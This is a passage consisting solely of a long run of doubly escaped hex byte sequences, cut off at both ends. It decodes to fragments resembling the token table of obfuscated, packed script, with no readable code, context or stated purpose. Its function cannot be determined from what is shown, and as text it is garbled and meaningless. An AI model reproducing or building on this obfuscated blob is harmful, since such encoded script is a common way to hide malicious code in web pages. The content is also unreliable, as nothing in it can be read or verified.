5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x